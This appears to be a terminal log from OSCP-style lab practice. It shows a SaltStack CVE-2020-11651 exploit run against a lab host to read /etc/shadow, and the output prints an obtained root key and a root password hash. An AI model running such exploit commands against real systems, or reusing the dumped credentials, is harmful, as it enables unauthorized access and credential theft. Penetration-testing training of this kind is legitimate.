 ┌──(kali㉿kali)-[~/OSCP/boxes/twiggy]
└─$ python3 exploit.py --master 192.168.158.62 -r /etc/shadow
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
/home/kali/.local/lib/python3.11/site-packages/salt/transport/client.py:27: DeprecationWarning: This module is deprecated. Please use salt.channel.clie
nt instead.
  warn_until(
[+] Checking salt-master (192.168.158.62:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: 3J+XIUkNF7hBV4vmBMThrOVNtk/MMCHmT7QoUZ9lmQL9u4EJafv/kEAnCeEpdZRrgO7g2dEL2Ho=
[+] Attemping to read /etc/shadow from 192.168.158.62
root:$6$WT0RuvyM$WIZ6pBFcP7G4pz/jRYY/LBsdyFGIiP3SLl0p32mysET9sBMeNkDXXq52becLp69Q/Uaiu8H0GxQ31XjA8zImo/:18400:0:99999:7:::
bin:*:17834:0:99999:7:::
daemon:*:17834:0:99999:7:::
adm:*:17834:0:99999:7:::
lp:*:17834:0:99999:7:::
sync:*:17834:0:99999:7:::
shutdown:*:17834:0:99999:7:::
halt:*:17834:0:99999:7:::
mail:*:17834:0:99999:7:::
operator:*:17834:0:99999:7:::
games:*:17834:0:99999:7:::
ftp:*:17834:0:99999:7:::
nobody:*:17834:0:99999:7:::
systemd-network:!!:18400::::::
dbus:!!:18400::::::
polkitd:!!:18400::::::
sshd:!!:18400::::::
postfix:!!:18400::::::
chrony:!!:18400::::::
mezz:!!:18400::::::
nginx:!!:18400::::::
named:!!:18400::::::